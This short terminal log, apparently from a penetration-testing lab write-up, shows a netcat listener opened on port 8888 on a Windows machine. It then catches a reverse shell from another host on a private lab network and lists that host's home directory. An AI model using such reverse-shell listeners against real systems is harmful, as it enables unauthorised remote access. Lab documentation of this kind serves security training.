 C:\Users\hybcx>nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.17.135] from (UNKNOWN) [192.168.17.137] 42172
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos